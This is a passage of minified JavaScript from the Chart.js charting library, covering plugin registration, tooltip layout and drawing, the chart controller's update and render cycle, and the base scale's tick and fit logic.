a.canvas;if(b.$chartjs){var c=b.$chartjs.initial;["height","width"].forEach(function(a){var d=c[a];k.isNullOrUndef(d)?b.removeAttribute(a):b.setAttribute(a,d)});k.each(c.style||{},function(a,c){b.style[c]=a});b.width=b.width;delete b.$chartjs}},addEventListener:function(a,b,c){var d=a.canvas;if("resize"===b)Jc(d,c,a);else{var e=c.$chartjs||(c.$chartjs={});e=(e.proxies||(e.proxies={}))[a.id+"_"+b]=function(b){var d=sd[b.type]||b.type,e=k.getRelativePosition(b,a);b=eb(d,a,e.x,e.y,b);c(b)};wa(d,b,e)}},
removeEventListener:function(a,b,c){var d=a.canvas;"resize"===b?(b=d.$chartjs||{},a=b.resizer,delete b.resizer,Ic(d),a&&a.parentNode&&a.parentNode.removeChild(a)):(a=((c.$chartjs||{}).proxies||{})[a.id+"_"+b])&&db(d,b,a)}};k.addEvent=wa;k.removeEvent=db;var qa=k.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},pc._enabled?pc:qd);t._set("global",{plugins:{}});var x={_plugins:[],_cacheId:0,register:function(a){var b=
this._plugins;[].concat(a).forEach(function(a){-1===b.indexOf(a)&&b.push(a)});this._cacheId++},unregister:function(a){var b=this._plugins;[].concat(a).forEach(function(a){a=b.indexOf(a);-1!==a&&b.splice(a,1)});this._cacheId++},clear:function(){this._plugins=[];this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(a,b,c){var d=this.descriptors(a),e=d.length,f;for(f=0;f<e;++f){var g=d[f];var h=g.plugin;var k=h[b];if("function"===typeof k){var l=
[a].concat(c||[]);l.push(g.options);if(!1===k.apply(h,l))return!1}}return!0},descriptors:function(a){var b=a.$plugins||(a.$plugins={});if(b.id===this._cacheId)return b.descriptors;var c=[],d=[];a=a&&a.config||{};var e=a.options&&a.options.plugins||{};this._plugins.concat(a.plugins||[]).forEach(function(a){if(-1===c.indexOf(a)){var b=a.id,f=e[b];!1!==f&&(!0===f&&(f=k.clone(t.global.plugins[b])),c.push(a),d.push({plugin:a,options:f||{}}))}});b.descriptors=d;b.id=this._cacheId;return d},_invalidate:function(a){delete a.$plugins}},
ya={constructors:{},defaults:{},registerScaleType:function(a,b,c){this.constructors[a]=b;this.defaults[a]=k.clone(c)},getScaleConstructor:function(a){return this.constructors.hasOwnProperty(a)?this.constructors[a]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?k.merge({},[t.scale,this.defaults[a]]):{}},updateScaleDefaults:function(a,b){this.defaults.hasOwnProperty(a)&&(this.defaults[a]=k.extend(this.defaults[a],b))},addScalesToLayout:function(a){k.each(a.scales,function(b){b.fullWidth=
b.options.fullWidth;b.position=b.options.position;b.weight=b.options.weight;H.addBox(a,b)})}},Q=k.valueOrDefault,ub=k.rtl.getRtlAdapter;t._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",
yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:k.noop,title:function(a,b){var c="",d=b.labels,e=d?d.length:0;if(0<a.length){var f=a[0];f.label?c=f.label:f.xLabel?c=f.xLabel:0<e&&f.index<e&&(c=d[f.index])}return c},afterTitle:k.noop,beforeBody:k.noop,beforeLabel:k.noop,label:function(a,b){var c=b.datasets[a.datasetIndex].label||"";c&&(c+=": ");return c=k.isNullOrUndef(a.value)?
c+a.yLabel:c+a.value},labelColor:function(a,b){var c=b.getDatasetMeta(a.datasetIndex).data[a.index]._view;return{borderColor:c.borderColor,backgroundColor:c.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:k.noop,afterBody:k.noop,beforeFooter:k.noop,footer:k.noop,afterFooter:k.noop}}});var qc={average:function(a){if(!a.length)return!1;var b,c=0,d=0,e=0;var f=0;for(b=a.length;f<b;++f){var g=a[f];g&&g.hasValue()&&(g=g.tooltipPosition(),c+=g.x,d+=g.y,++e)}return{x:c/
e,y:d/e}},nearest:function(a,b){var c=b.x,d=b.y,e=Number.POSITIVE_INFINITY,f;var g=0;for(f=a.length;g<f;++g){var h=a[g];if(h&&h.hasValue()){var m=h.getCenterPoint();m=k.distanceBetweenPoints(b,m);if(m<e){e=m;var l=h}}}l&&(d=l.tooltipPosition(),c=d.x,d=d.y);return{x:c,y:d}}},vb=K.extend({initialize:function(){this._model=Pb(this._options);this._lastActive=[]},getTitle:function(){var a=this._options.callbacks,b=a.beforeTitle.apply(this,arguments),c=a.title.apply(this,arguments);a=a.afterTitle.apply(this,
arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},getBeforeBody:function(){return L([],O(this._options.callbacks.beforeBody.apply(this,arguments)))},getBody:function(a,b){var c=this,d=c._options.callbacks,e=[];k.each(a,function(a){var f={before:[],lines:[],after:[]};L(f.before,O(d.beforeLabel.call(c,a,b)));L(f.lines,d.label.call(c,a,b));L(f.after,O(d.afterLabel.call(c,a,b)));e.push(f)});return e},getAfterBody:function(){return L([],O(this._options.callbacks.afterBody.apply(this,arguments)))},
getFooter:function(){var a=this._options.callbacks,b=a.beforeFooter.apply(this,arguments),c=a.footer.apply(this,arguments);a=a.afterFooter.apply(this,arguments);var d=[];d=L(d,O(b));d=L(d,O(c));return d=L(d,O(a))},update:function(a){var b=this,c=b._options,d=b._model,e=b._model=Pb(c),f=b._active,g=b._data,h={xAlign:d.xAlign,yAlign:d.yAlign},m={x:d.x,y:d.y},l={width:d.width,height:d.height};d={x:d.caretX,y:d.caretY};if(f.length){e.opacity=1;var n=[],p=[];d=qc[c.position].call(b,f,b._eventPosition);
l=[];h=0;for(m=f.length;h<m;++h)l.push(Kc(f[h]));c.filter&&(l=l.filter(function(a){return c.filter(a,g)}));c.itemSort&&(l=l.sort(function(a,b){return c.itemSort(a,b,g)}));k.each(l,function(a){n.push(c.callbacks.labelColor.call(b,a,b._chart));p.push(c.callbacks.labelTextColor.call(b,a,b._chart))});e.title=b.getTitle(l,g);e.beforeBody=b.getBeforeBody(l,g);e.body=b.getBody(l,g);e.afterBody=b.getAfterBody(l,g);e.footer=b.getFooter(l,g);e.x=d.x;e.y=d.y;e.caretPadding=c.caretPadding;e.labelColors=n;e.labelTextColors=
p;e.dataPoints=l;l=Lc(this,e);h=Mc(this,l);m=Nc(e,l,h,b._chart)}else e.opacity=0;e.xAlign=h.xAlign;e.yAlign=h.yAlign;e.x=m.x;e.y=m.y;e.width=l.width;e.height=l.height;e.caretX=d.x;e.caretY=d.y;b._model=e;a&&c.custom&&c.custom.call(b,e);return b},drawCaret:function(a,b){var c=this._chart.ctx,d=this.getCaretPosition(a,b,this._view);c.lineTo(d.x1,d.y1);c.lineTo(d.x2,d.y2);c.lineTo(d.x3,d.y3)},getCaretPosition:function(a,b,c){var d=c.caretSize;var e=c.cornerRadius;var f=c.xAlign;var g=c.yAlign;var h=
a.x;a=a.y;var k=b.width;b=b.height;"center"===g?(g=a+b/2,"left"===f?(f=h,h=f-d,c=f,a=g+d,d=g-d):(f=h+k,h=f+d,c=f,a=g-d,d=g+d)):(h="left"===f?h+e+d:"right"===f?h+k-e-d:c.caretX,f=h-d,c=h+d,"top"===g?(g=a-d,d=a):(a+=b,g=a+d,d=a,b=c,c=f,f=b));return{x1:f,x2:h,x3:c,y1:a,y2:g,y3:d}},drawTitle:function(a,b,c){var d=b.title,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._titleAlign);c.textAlign=g.textAlign(b._titleAlign);c.textBaseline="middle";var h=b.titleFontSize;var m=b.titleSpacing;c.fillStyle=
b.titleFontColor;c.font=k.fontString(h,b._titleFontStyle,b._titleFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+m,f+1===e&&(a.y+=b.titleMarginBottom-m)}},drawBody:function(a,b,c){var d=b.bodyFontSize,e=b.bodySpacing,f=b._bodyAlign,g=b.body,h=b.displayColors,m=0,l=h?La(b,"left"):0,n=ub(b.rtl,b.x,b.width),p=function(b){c.fillText(b,n.x(a.x+m),a.y+d/2);a.y+=d+e},q,r;var u=n.textAlign(f);c.textAlign=f;c.textBaseline="middle";c.font=k.fontString(d,b._bodyFontStyle,b._bodyFontFamily);
a.x=La(b,u);c.fillStyle=b.bodyFontColor;k.each(b.beforeBody,p);m=h&&"right"!==u?"center"===f?d/2+1:d+2:0;var t=0;for(q=g.length;t<q;++t){f=g[t];u=b.labelTextColors[t];var v=b.labelColors[t];c.fillStyle=u;k.each(f.before,p);var D=f.lines;var w=0;for(r=D.length;w<r;++w){if(h){var x=n.x(l);c.fillStyle=b.legendColorBackground;c.fillRect(n.leftForLtr(x,d),a.y,d,d);c.lineWidth=1;c.strokeStyle=v.borderColor;c.strokeRect(n.leftForLtr(x,d),a.y,d,d);c.fillStyle=v.backgroundColor;c.fillRect(n.leftForLtr(n.xPlus(x,
1),d-2),a.y+1,d-2,d-2);c.fillStyle=u}p(D[w])}k.each(f.after,p)}m=0;k.each(b.afterBody,p);a.y-=e},drawFooter:function(a,b,c){var d=b.footer,e=d.length,f;if(e){var g=ub(b.rtl,b.x,b.width);a.x=La(b,b._footerAlign);a.y+=b.footerMarginTop;c.textAlign=g.textAlign(b._footerAlign);c.textBaseline="middle";var h=b.footerFontSize;c.fillStyle=b.footerFontColor;c.font=k.fontString(h,b._footerFontStyle,b._footerFontFamily);for(f=0;f<e;++f)c.fillText(d[f],g.x(a.x),a.y+h/2),a.y+=h+b.footerSpacing}},drawBackground:function(a,
b,c,d){c.fillStyle=b.backgroundColor;c.strokeStyle=b.borderColor;c.lineWidth=b.borderWidth;var e=b.xAlign,f=b.yAlign,g=a.x,h=a.y,k=d.width,l=d.height,n=b.cornerRadius;c.beginPath();c.moveTo(g+n,h);"top"===f&&this.drawCaret(a,d);c.lineTo(g+k-n,h);c.quadraticCurveTo(g+k,h,g+k,h+n);"center"===f&&"right"===e&&this.drawCaret(a,d);c.lineTo(g+k,h+l-n);c.quadraticCurveTo(g+k,h+l,g+k-n,h+l);"bottom"===f&&this.drawCaret(a,d);c.lineTo(g+n,h+l);c.quadraticCurveTo(g,h+l,g,h+l-n);"center"===f&&"left"===e&&this.drawCaret(a,
d);c.lineTo(g,h+n);c.quadraticCurveTo(g,h,g+n,h);c.closePath();c.fill();0<b.borderWidth&&c.stroke()},draw:function(){var a=this._chart.ctx,b=this._view;if(0!==b.opacity){var c={width:b.width,height:b.height},d={x:b.x,y:b.y},e=Math.abs(.001>b.opacity)?0:b.opacity,f=b.title.length||b.beforeBody.length||b.body.length||b.afterBody.length||b.footer.length;this._options.enabled&&f&&(a.save(),a.globalAlpha=e,this.drawBackground(d,b,a,c),d.y+=b.yPadding,k.rtl.overrideTextDirection(a,b.textDirection),this.drawTitle(d,
b,a),this.drawBody(d,b,a),this.drawFooter(d,b,a),k.rtl.restoreTextDirection(a,b.textDirection),a.restore())}},handleEvent:function(a){var b=this._options,c;this._lastActive=this._lastActive||[];"mouseout"===a.type?this._active=[]:(this._active=this._chart.getElementsAtEventForMode(a,b.mode,b),b.reverse&&this._active.reverse());if(c=!k.arrayEquals(this._active,this._lastActive))if(this._lastActive=this._active,b.enabled||b.custom)this._eventPosition={x:a.x,y:a.y},this.update(!0),this.pivot();return c}});
vb.positioners=qc;var fb=k.valueOrDefault;t._set("global",{elements:{},events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,maintainAspectRatio:!0,responsive:!0,responsiveAnimationDuration:0});var v=function(a,b){this.construct(a,b);return this};k.extend(v.prototype,{construct:function(a,b){var c=this;b=Oc(b);var d=qa.acquireContext(a,b),e=d&&d.canvas,f=e&&e.height,g=e&&e.width;c.id=k.uid();c.ctx=d;c.canvas=
e;c.config=b;c.width=g;c.height=f;c.aspectRatio=f?g/f:null;c.options=b.options;c._bufferedRender=!1;c._layers=[];c.chart=c;c.controller=c;v.instances[c.id]=c;Object.defineProperty(c,"data",{get:function(){return c.config.data},set:function(a){c.config.data=a}});d&&e?(c.initialize(),c.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){x.notify(this,"beforeInit");k.retinaScale(this,this.options.devicePixelRatio);this.bindEvents();this.options.responsive&&
this.resize(!0);this.initToolTip();x.notify(this,"afterInit");return this},clear:function(){k.canvas.clear(this);return this},stop:function(){pb.cancelAnimation(this);return this},resize:function(a){var b=this.options,c=this.canvas,d=b.maintainAspectRatio&&this.aspectRatio||null,e=Math.max(0,Math.floor(k.getMaximumWidth(c)));d=Math.max(0,Math.floor(d?e/d:k.getMaximumHeight(c)));if(this.width!==e||this.height!==d)if(c.width=this.width=e,c.height=this.height=d,c.style.width=e+"px",c.style.height=d+
"px",k.retinaScale(this,b.devicePixelRatio),!a){a={width:e,height:d};x.notify(this,"resize",[a]);if(b.onResize)b.onResize(this,a);this.stop();this.update({duration:b.responsiveAnimationDuration})}},ensureScalesHaveIDs:function(){var a=this.options,b=a.scales||{};a=a.scale;k.each(b.xAxes,function(a,d){a.id||(a.id=Rb(b.xAxes,"x-axis-",d))});k.each(b.yAxes,function(a,d){a.id||(a.id=Rb(b.yAxes,"y-axis-",d))});a&&(a.id=a.id||"scale")},buildOrUpdateScales:function(){var a=this,b=a.options,c=a.scales||{},
d=[],e=Object.keys(c).reduce(function(a,b){a[b]=!1;return a},{});b.scales&&(d=d.concat((b.scales.xAxes||[]).map(function(a){return{options:a,dtype:"category",dposition:"bottom"}}),(b.scales.yAxes||[]).map(function(a){return{options:a,dtype:"linear",dposition:"left"}})));b.scale&&d.push({options:b.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"});k.each(d,function(b){var d=b.options,f=d.id,k=fb(d.type,b.dtype);Sb(d.position)!==Sb(b.dposition)&&(d.position=b.dposition);e[f]=!0;if(f in
c&&c[f].type===k)f=c[f],f.options=d,f.ctx=a.ctx,f.chart=a;else{var l=ya.getScaleConstructor(k);if(!l)return;f=new l({id:f,type:k,options:d,ctx:a.ctx,chart:a});c[f.id]=f}f.mergeTicksOptions();b.isDefault&&(a.scale=f)});k.each(e,function(a,b){a||delete c[b]});a.scales=c;ya.addScalesToLayout(this)},buildOrUpdateControllers:function(){var a=[],b=this.data.datasets,c;var d=0;for(c=b.length;d<c;d++){var e=b[d],f=this.getDatasetMeta(d),g=e.type||this.config.type;f.type&&f.type!==g&&(this.destroyDatasetMeta(d),
f=this.getDatasetMeta(d));f.type=g;f.order=e.order||0;f.index=d;if(f.controller)f.controller.updateIndex(d),f.controller.linkScales();else{e=oc[f.type];if(void 0===e)throw Error('"'+f.type+'" is not a chart type.');f.controller=new e(this,d);a.push(f.controller)}}return a},resetElements:function(){var a=this;k.each(a.data.datasets,function(b,c){a.getDatasetMeta(c).controller.reset()},a)},reset:function(){this.resetElements();this.tooltip.initialize()},update:function(a,b){var c;a&&"object"===typeof a||
(a={duration:a,lazy:b});Pc(this);x._invalidate(this);if(!1!==x.notify(this,"beforeUpdate")){this.tooltip._data=this.data;var d=this.buildOrUpdateControllers();var e=0;for(c=this.data.datasets.length;e<c;e++)this.getDatasetMeta(e).controller.buildOrUpdateElements();this.updateLayout();this.options.animation&&this.options.animation.duration&&k.each(d,function(a){a.reset()});this.updateDatasets();this.tooltip.initialize();this.lastActive=[];x.notify(this,"afterUpdate");this._layers.sort(Tb("z","_idx"));
this._bufferedRender?this._bufferedRequest={duration:a.duration,easing:a.easing,lazy:a.lazy}:this.render(a)}},updateLayout:function(){var a=this;!1!==x.notify(a,"beforeLayout")&&(H.update(this,this.width,this.height),a._layers=[],k.each(a.boxes,function(b){b._configure&&b._configure();a._layers.push.apply(a._layers,b._layers())},a),a._layers.forEach(function(a,c){a._idx=c}),x.notify(a,"afterScaleUpdate"),x.notify(a,"afterLayout"))},updateDatasets:function(){if(!1!==x.notify(this,"beforeDatasetsUpdate")){for(var a=
0,b=this.data.datasets.length;a<b;++a)this.updateDataset(a);x.notify(this,"afterDatasetsUpdate")}},updateDataset:function(a){var b=this.getDatasetMeta(a);a={meta:b,index:a};!1!==x.notify(this,"beforeDatasetUpdate",[a])&&(b.controller._update(),x.notify(this,"afterDatasetUpdate",[a]))},render:function(a,b){var c=this;a&&"object"===typeof a||(a={duration:a,lazy:b});var d=c.options.animation,e=fb(a.duration,d&&d.duration),f=a.lazy;if(!1!==x.notify(c,"beforeRender")){var g=function(a){x.notify(c,"afterRender");
k.callback(d&&d.onComplete,[a],c)};d&&e?(g=new Da({numSteps:e/16.66,easing:a.easing||d.easing,render:function(a,b){var c=b.currentStep,d=c/b.numSteps;a.draw((0,k.easing.effects[b.easing])(d),d,c)},onAnimationProgress:d.onProgress,onAnimationComplete:g}),pb.addAnimation(c,g,e,f)):(c.draw(),g(new Da({numSteps:0,chart:c})));return c}},draw:function(a){var b;this.clear();k.isNullOrUndef(a)&&(a=1);this.transition(a);if(!(0>=this.width||0>=this.height)&&!1!==x.notify(this,"beforeDraw",[a])){var c=this._layers;
for(b=0;b<c.length&&0>=c[b].z;++b)c[b].draw(this.chartArea);for(this.drawDatasets(a);b<c.length;++b)c[b].draw(this.chartArea);this._drawTooltip(a);x.notify(this,"afterDraw",[a])}},transition:function(a){for(var b=0,c=(this.data.datasets||[]).length;b<c;++b)this.isDatasetVisible(b)&&this.getDatasetMeta(b).controller.transition(a);this.tooltip.transition(a)},_getSortedDatasetMetas:function(a){var b=this.data.datasets||[],c=[];var d=0;for(b=b.length;d<b;++d)a&&!this.isDatasetVisible(d)||c.push(this.getDatasetMeta(d));
c.sort(Tb("order","index"));return c},_getSortedVisibleDatasetMetas:function(){return this._getSortedDatasetMetas(!0)},drawDatasets:function(a){var b;if(!1!==x.notify(this,"beforeDatasetsDraw",[a])){var c=this._getSortedVisibleDatasetMetas();for(b=c.length-1;0<=b;--b)this.drawDataset(c[b],a);x.notify(this,"afterDatasetsDraw",[a])}},drawDataset:function(a,b){var c={meta:a,index:a.index,easingValue:b};!1!==x.notify(this,"beforeDatasetDraw",[c])&&(a.controller.draw(b),x.notify(this,"afterDatasetDraw",
[c]))},_drawTooltip:function(a){var b=this.tooltip;a={tooltip:b,easingValue:a};!1!==x.notify(this,"beforeTooltipDraw",[a])&&(b.draw(),x.notify(this,"afterTooltipDraw",[a]))},getElementAtEvent:function(a){return pa.modes.single(this,a)},getElementsAtEvent:function(a){return pa.modes.label(this,a,{intersect:!0})},getElementsAtXAxis:function(a){return pa.modes["x-axis"](this,a,{intersect:!0})},getElementsAtEventForMode:function(a,b,c){b=pa.modes[b];return"function"===typeof b?b(this,a,c):[]},getDatasetAtEvent:function(a){return pa.modes.dataset(this,
a,{intersect:!0})},getDatasetMeta:function(a){var b=this.data.datasets[a];b._meta||(b._meta={});var c=b._meta[this.id];c||(c=b._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null,order:b.order||0,index:a});return c},getVisibleDatasetCount:function(){for(var a=0,b=0,c=this.data.datasets.length;b<c;++b)this.isDatasetVisible(b)&&a++;return a},isDatasetVisible:function(a){var b=this.getDatasetMeta(a);return"boolean"===typeof b.hidden?!b.hidden:!this.data.datasets[a].hidden},
generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(a){var b=this.id;a=this.data.datasets[a];var c=a._meta&&a._meta[b];c&&(c.controller.destroy(),delete a._meta[b])},destroy:function(){var a=this.canvas,b;this.stop();var c=0;for(b=this.data.datasets.length;c<b;++c)this.destroyDatasetMeta(c);a&&(this.unbindEvents(),k.canvas.clear(this),qa.releaseContext(this.ctx),this.ctx=this.canvas=null);x.notify(this,"destroy");delete v.instances[this.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,
arguments)},initToolTip:function(){this.tooltip=new vb({_chart:this,_chartInstance:this,_data:this.data,_options:this.options.tooltips},this)},bindEvents:function(){var a=this,b=a._listeners={},c=function(){a.eventHandler.apply(a,arguments)};k.each(a.options.events,function(d){qa.addEventListener(a,d,c);b[d]=c});a.options.responsive&&(c=function(){a.resize()},qa.addEventListener(a,"resize",c),b.resize=c)},unbindEvents:function(){var a=this,b=a._listeners;b&&(delete a._listeners,k.each(b,function(b,
d){qa.removeEventListener(a,d,b)}))},updateHoverStyle:function(a,b,c){c=c?"set":"remove";var d,e;var f=0;for(e=a.length;f<e;++f)if(d=a[f])this.getDatasetMeta(d._datasetIndex).controller[c+"HoverStyle"](d);if("dataset"===b)this.getDatasetMeta(a[0]._datasetIndex).controller["_"+c+"DatasetHoverStyle"]()},eventHandler:function(a){var b=this.tooltip;if(!1!==x.notify(this,"beforeEvent",[a])){this._bufferedRender=!0;this._bufferedRequest=null;var c=this.handleEvent(a);b&&(c=b._start?b.handleEvent(a):c|b.handleEvent(a));
x.notify(this,"afterEvent",[a]);(a=this._bufferedRequest)?this.render(a):c&&!this.animating&&(this.stop(),this.render({duration:this.options.hover.animationDuration,lazy:!0}));this._bufferedRender=!1;this._bufferedRequest=null;return this}},handleEvent:function(a){var b=this.options||{},c=b.hover;this.lastActive=this.lastActive||[];this.active="mouseout"===a.type?[]:this.getElementsAtEventForMode(a,c.mode,c);k.callback(b.onHover||b.hover.onHover,[a["native"],this.active],this);("mouseup"===a.type||
"click"===a.type)&&b.onClick&&b.onClick.call(this,a["native"],this.active);this.lastActive.length&&this.updateHoverStyle(this.lastActive,c.mode,!1);this.active.length&&c.mode&&this.updateHoverStyle(this.active,c.mode,!0);a=!k.arrayEquals(this.active,this.lastActive);this.lastActive=this.active;return a}});v.instances={};v.Controller=v;v.types={};k.configMerge=gb;k.scaleMerge=Qb;k.extend(Ma.prototype,{formats:Z,parse:Z,format:Z,add:Z,diff:Z,startOf:Z,endOf:Z,_create:function(a){return a}});Ma.override=
function(a){k.extend(Ma.prototype,a)};var wb={_date:Ma},Fa={formatters:{values:function(a){return k.isArray(a)?a:""+a},linear:function(a,b,c){b=3<c.length?c[2]-c[1]:c[1]-c[0];1<Math.abs(b)&&a!==Math.floor(a)&&(b=a-Math.floor(a));b=k.log10(Math.abs(b));0!==a?1E-4>Math.max(Math.abs(c[0]),Math.abs(c[c.length-1]))?(c=k.log10(Math.abs(a)),c=Math.floor(c)-Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toExponential(c)):(c=-1*Math.floor(b),c=Math.max(Math.min(c,20),0),a=a.toFixed(c)):a="0";return a},logarithmic:function(a,
b,c){var d=a/Math.pow(10,Math.floor(k.log10(a)));return 0===a?"0":1===d||2===d||5===d||0===b||b===c.length-1?a.toExponential():""}}},aa=k.isArray,za=k.isNullOrUndef,ba=k.valueOrDefault,ra=k.valueAtIndexOrDefault;t._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,
borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:Fa.formatters.values,minor:{},major:{}}});var A=K.extend({zeroLineIndex:0,getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},_getLabels:function(){var a=
this.chart.data;return this.options.labels||(this.isHorizontal()?a.xLabels:a.yLabels)||a.labels||[]},mergeTicksOptions:function(){},beforeUpdate:function(){k.callback(this.options.beforeUpdate,[this])},update:function(a,b,c){var d=this.options.ticks,e=d.sampleSize;this.beforeUpdate();this.maxWidth=a;this.maxHeight=b;this.margins=k.extend({left:0,right:0,top:0,bottom:0},c);this._labelSizes=this.ticks=this._ticks=null;this.longestLabelWidth=this._maxLabelLines=0;this.longestTextCache=this.longestTextCache||
{};this._labelItems=this._gridLineItems=null;this.beforeSetDimensions();this.setDimensions();this.afterSetDimensions();this.beforeDataLimits();this.determineDataLimits();this.afterDataLimits();this.beforeBuildTicks();a=this.buildTicks()||[];a=this.afterBuildTicks(a)||a;if((!a||!a.length)&&this.ticks)for(a=[],b=0,c=this.ticks.length;b<c;++b)a.push({value:this.ticks[b],major:!1});this._ticks=a;b=e<a.length;e=this._convertTicksToLabels(b?Qc(a,e):a);this._configure();this.beforeCalculateTickRotation();
this.calculateTickRotation();this.afterCalculateTickRotation();this.beforeFit();this.fit();this.afterFit();this._ticksToDraw=d.display&&(d.autoSkip||"auto"===d.source)?this._autoSkip(a):a;b&&(e=this._convertTicksToLabels(this._ticksToDraw));this.ticks=e;this.afterUpdate();return this.minSize},_configure:function(){var a=this.options.ticks.reverse;if(this.isHorizontal()){var b=this.left;var c=this.right}else b=this.top,c=this.bottom,a=!a;this._startPixel=b;this._endPixel=c;this._reversePixels=a;this._length=
c-b},afterUpdate:function(){k.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){k.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){this.isHorizontal()?(this.width=this.maxWidth,this.left=0,this.right=this.width):(this.height=this.maxHeight,this.top=0,this.bottom=this.height);this.paddingBottom=this.paddingRight=this.paddingTop=this.paddingLeft=0},afterSetDimensions:function(){k.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){k.callback(this.options.beforeDataLimits,
[this])},determineDataLimits:k.noop,afterDataLimits:function(){k.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){k.callback(this.options.beforeBuildTicks,[this])},buildTicks:k.noop,afterBuildTicks:function(a){if(aa(a)&&a.length)return k.callback(this.options.afterBuildTicks,[this,a]);this.ticks=k.callback(this.options.afterBuildTicks,[this,this.ticks])||this.ticks;return a},beforeTickToLabelConversion:function(){k.callback(this.options.beforeTickToLabelConversion,[this])},
convertTicksToLabels:function(){var a=this.options.ticks;this.ticks=this.ticks.map(a.userCallback||a.callback,this)},afterTickToLabelConversion:function(){k.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){k.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var a=this.options,b=a.ticks,c=this.getTicks().length,d=b.minRotation||0,e=b.maxRotation,f=d;if(!this._isVisible()||!b.display||d>=e||1>=c||!this.isHorizontal())this.labelRotation=
d;else{var g=this._getLabelSizes();var h=g.widest.width;var m=g.highest.height-g.highest.offset;var l=Math.min(this.maxWidth,this.chart.width-h);var n=a.offset?this.maxWidth/c:l/(c-1);h+6>n&&(n=l/(c-(a.offset?.5:1)),a=this.maxHeight-Aa(a.gridLines)-b.padding-hb(a.scaleLabel),h=Math.sqrt(h*h+m*m),f=k.toDegrees(Math.min(Math.asin(Math.min((g.highest.height+6)/n,1)),Math.asin(Math.min(a/h,1))-Math.asin(m/h))),f=Math.max(d,Math.min(e,f)));this.labelRotation=f}},afterCalculateTickRotation:function(){k.callback(this.options.afterCalculateTickRotation,
[this])},beforeFit:function(){k.callback(this.options.beforeFit,[this])},fit:function(){var a=this.minSize={width:0,height:0},b=this.chart,c=this.options,d=c.ticks,e=c.scaleLabel,f=c.gridLines,g=this._isVisible(),h="bottom"===c.position;(c=this.isHorizontal())?a.width=this.maxWidth:g&&(a.width=Aa(f)+hb(e));c?g&&(a.height=Aa(f)+hb(e)):a.height=this.maxHeight;if(d.display&&g){var m=ib(d),l=this._getLabelSizes();f=l.first;e=l.last;g=l.widest;l=l.highest;var n=.4*m.minor.lineHeight,p=d.padding;if(c){m=
0!==this.labelRotation;var q=k.toRadians(this.labelRotation);d=Math.cos(q);q=Math.sin(q);a.height=Math.min(this.maxHeight,a.height+(q*g.width+d*(l.height-(m?l.offset:0))+(m?0:n))+p);g=this.getPixelForTick(0)-this.left;l=this.right-this.getPixelForTick(this.getTicks().length-1);m?(f=h?d*f.width+q*f.offset:q*(f.height-f.offset),h=h?q*(e.height-e.offset):d*e.width+q*e.offset):(f=f.width/2,h=e.width/2);this.paddingLeft=Math.max((f-g)*this.width/(this.width-g),0)+3;this.paddingRight=Math.max((h-l)*this.width/
(this.width-l),0)+3}else a.width=Math.min(this.maxWidth,a.width+(d.mirror?0:g.width+p+n)),this.paddingTop=f.height/2,this.paddingBottom=e.height/2}this.handleMargins();c?(this.width=this._length=b.width-this.margins.left-this.margins.right,this.height=a.height):(this.width=a.width,this.height=this._length=b.height-this.margins.top-this.margins.bottom)},handleMargins:function(){this.margins&&(this.margins.left=Math.max(this.paddingLeft,this.margins.left),this.margins.top=Math.max(this.paddingTop,this.margins.top),
this.margins.right=Math.max(this.paddingRight,this.margins.right),this.margins.bottom=Math.max(this.paddingBottom,this.margins.bottom))},afterFit:function(){k.callback(this.options.afterFit,[this])},isHorizontal:function(){var a=this.options.position;return"top"===a||"bottom"===a},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(a){if(za(a)||("number"===typeof a||a instanceof Number)&&!isFinite(a))return NaN;if(a)if(this.isHorizontal()){if(void 0!==a.x)return this.getRightValue(a.x)}else if(void 0!==
